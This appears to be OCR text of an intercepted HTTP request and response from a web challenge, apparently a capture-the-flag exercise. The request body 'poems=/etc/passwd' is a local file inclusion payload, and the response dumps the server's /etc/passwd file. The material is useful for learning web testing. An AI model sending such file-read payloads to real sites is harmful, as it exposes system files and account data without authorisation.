 Request
Pretty Raw Hex
\n
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ch49241124382.ch.eng.run
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ch49241124382.ch.eng.run/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9,kn;q=0.8
20 Connection: close
21
22 poems=/etc/passwd
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Poem Collection
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin